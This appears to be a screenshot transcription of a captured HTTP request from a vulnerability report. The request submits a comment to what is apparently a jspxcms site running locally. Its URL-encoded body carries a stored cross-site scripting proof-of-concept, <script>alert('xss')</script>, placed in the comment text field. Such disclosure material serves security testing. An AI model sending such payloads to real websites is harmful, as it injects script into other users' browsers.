 1 POST /comment_submit HTTP/1.1
2 Host: 127.0.0.1:8088
3 Content-Length: 295
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1:8088
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
10 Referer: http://127.0.0.1:8088/info/50
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: OFBiz.Visitor=10000; _jspxcms=f1bcdbbcf4bb4413a5630543db361cd4; JSESSIONID=
EF2AAD49709B9997B47CF7FE0F21CDD9
14 Connection: close
15
16 text=%3Cscript%3Ealert%28%22xss%22%29%3C%2Fscript%3E&captcha=krk2&ftype=Info&fid=50&status_0=
%E8%AF%84%E8%AE%BA%E6%88%90%E5%8A%9F%EF%BC%81&status_1=
%E8%AF%84%E8%AE%BA%E6%88%90%E5%8A%9F%EF%BC%8C%E8%AF%B7%E7%AD%89%E5%BE%85%E7%AE%A1%E7%90%86%E5%91%98%E5%AE
%A1%E6%A0%B8%EF%BC%81&nextUrl=%2Finfo%2F50